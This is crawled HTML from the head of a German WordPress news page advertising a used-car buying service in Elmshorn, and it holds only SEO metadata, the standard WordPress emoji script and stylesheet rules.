

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.autowebnews.de/professioneller-autoankauf-in-elmshorn/58802/
body_size: 51370
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Professioneller Autoankauf in Elmshorn - autowebnews.de</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.autowebnews.de/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.autoprnews.com/wp-content/uploads/2019/07/favicon-16x16.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.autoprnews.com/wp-content/uploads/2019/07/apple-icon-76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.autoprnews.com/wp-content/uploads/2019/07/apple-icon-120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.autoprnews.com/wp-content/uploads/2019/07/apple-icon-152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.autoprnews.com/wp-content/uploads/2019/07/apple-icon-114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.autoprnews.com/wp-content/uploads/2019/07/android-icon-144x144.png"/>
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Es ist gar nicht so einfach sein Auto zu verkaufen. Das weiß auch der Autoankauf Elmshorn und hat sich dennoch auf den Fachbereich spezialisiert. Doch viele"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.autowebnews.de/professioneller-autoankauf-in-elmshorn/58802/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Professioneller Autoankauf in Elmshorn - autowebnews.de" />
<meta property="og:description" content="Es ist gar nicht so einfach sein Auto zu verkaufen. Das weiß auch der Autoankauf Elmshorn und hat sich dennoch auf den Fachbereich spezialisiert. Doch viele" />
<meta property="og:url" content="https://www.autowebnews.de/professioneller-autoankauf-in-elmshorn/58802/" />
<meta property="og:site_name" content="AutoWebNews.de" />
<meta property="article:tag" content="Auto" />
<meta property="article:tag" content="autoankauf" />
<meta property="article:tag" content="Fahrzeug" />
<meta property="article:tag" content="Gebrauchtwagen" />
<meta property="article:tag" content="KFZ" />
<meta property="article:tag" content="Unfallwagen" />
<meta property="article:tag" content="verkaufen" />
<meta property="article:section" content="Auto und Verkehr" />
<meta property="og:image" content="https://www.autowebnews.de/wp-content/uploads/2019/09/professioneller-autoankauf-in-elmshorn.jpg" />
<meta property="og:image:secure_url" content="https://www.autowebnews.de/wp-content/uploads/2019/09/professioneller-autoankauf-in-elmshorn.jpg" />
<meta property="og:image:width" content="1641" />
<meta property="og:image:height" content="969" />
<meta property="og:image:alt" content="Professioneller Autoankauf in Elmshorn" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-09-14T19:45:42+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Professioneller Autoankauf in Elmshorn - autowebnews.de" />
<meta name="twitter:description" content="Es ist gar nicht so einfach sein Auto zu verkaufen. Das weiß auch der Autoankauf Elmshorn und hat sich dennoch auf den Fachbereich spezialisiert. Doch viele" />
<meta name="twitter:image" content="https://www.autowebnews.de/wp-content/uploads/2019/09/professioneller-autoankauf-in-elmshorn.jpg" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="Auto-Ankauf-Export-net" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="2 Minuten" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.autowebnews.de/#organization","name":"AutoWebNews.de","logo":{"@type":"ImageObject","@id":"https://www.autowebnews.de/#logo","url":"https://www.autowebnews.de/wp-content/uploads/2019/04/logo-autowebnews_2.png","contentUrl":"https://www.autowebnews.de/wp-content/uploads/2019/04/logo-autowebnews_2.png","caption":"AutoWebNews.de","inLanguage":"de","width":"450","height":"200"}},{"@type":"WebSite","@id":"https://www.autowebnews.de/#website","url":"https://www.autowebnews.de","name":"AutoWebNews.de","alternateName":"AWN","publisher":{"@id":"https://www.autowebnews.de/#organization"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://www.autowebnews.de/wp-content/uploads/2019/09/professioneller-autoankauf-in-elmshorn.jpg","url":"https://www.autowebnews.de/wp-content/uploads/2019/09/professioneller-autoankauf-in-elmshorn.jpg","width":"1641","height":"969","inLanguage":"de"},{"@type":"WebPage","@id":"https://www.autowebnews.de/professioneller-autoankauf-in-elmshorn/58802/#webpage","url":"https://www.autowebnews.de/professioneller-autoankauf-in-elmshorn/58802/","name":"Professioneller Autoankauf in Elmshorn - autowebnews.de","datePublished":"2019-09-14T19:45:42+02:00","dateModified":"2019-09-14T19:45:42+02:00","isPartOf":{"@id":"https://www.autowebnews.de/#website"},"primaryImageOfPage":{"@id":"https://www.autowebnews.de/wp-content/uploads/2019/09/professioneller-autoankauf-in-elmshorn.jpg"},"inLanguage":"de"},{"@type":"Person","@id":"https://www.autowebnews.de/author/auto-ankauf-export-net/","name":"Auto-Ankauf-Export-net","description":"Pressemeldungen Auto-Ankauf-Export-net. Lesen Sie aktuelle Pressemitteilungen \u00fcber Auto-Ankauf-Export-net. Ver\u00f6ffentlichen Sie eine PR-Meldung auf unseren Presseverteiler.","url":"https://www.autowebnews.de/author/auto-ankauf-export-net/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/615e11bf341d3cd7fbdc8f1aa2ad9e93?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/615e11bf341d3cd7fbdc8f1aa2ad9e93?s=96&amp;d=mm&amp;r=g","caption":"Auto-Ankauf-Export-net","inLanguage":"de"},"sameAs":["https://www.auto-ankauf-export.net"],"worksFor":{"@id":"https://www.autowebnews.de/#organization"}},{"@type":"NewsArticle","headline":"Professioneller Autoankauf in Elmshorn - autowebnews.de","datePublished":"2019-09-14T19:45:42+02:00","dateModified":"2019-09-14T19:45:42+02:00","author":{"@id":"https://www.autowebnews.de/author/auto-ankauf-export-net/","name":"Auto-Ankauf-Export-net"},"publisher":{"@id":"https://www.autowebnews.de/#organization"},"description":"Es ist gar nicht so einfach sein Auto zu verkaufen. Das wei\u00df auch der Autoankauf Elmshorn und hat sich dennoch auf den Fachbereich spezialisiert. Doch viele","copyrightYear":"2019","copyrightHolder":{"@id":"https://www.autowebnews.de/#organization"},"name":"Professioneller Autoankauf in Elmshorn - autowebnews.de","@id":"https://www.autowebnews.de/professioneller-autoankauf-in-elmshorn/58802/#richSnippet","isPartOf":{"@id":"https://www.autowebnews.de/professioneller-autoankauf-in-elmshorn/58802/#webpage"},"image":{"@id":"https://www.autowebnews.de/wp-content/uploads/2019/09/professioneller-autoankauf-in-elmshorn.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://www.autowebnews.de/professioneller-autoankauf-in-elmshorn/58802/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Autowebnews.de &raquo; Feed" href="https://www.autowebnews.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autowebnews.de &raquo; Kommentar-Feed" href="https://www.autowebnews.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autowebnews.de &raquo; Professioneller Autoankauf in Elmshorn-Kommentar-Feed" href="https://www.autowebnews.de/professioneller-autoankauf-in-elmshorn/58802/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.autowebnews.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.autowebnews.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.autowebnews.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.autowebnews.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A900%2C500%2C400%2C800%2C700%7CMr+Dafoe%3A400&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
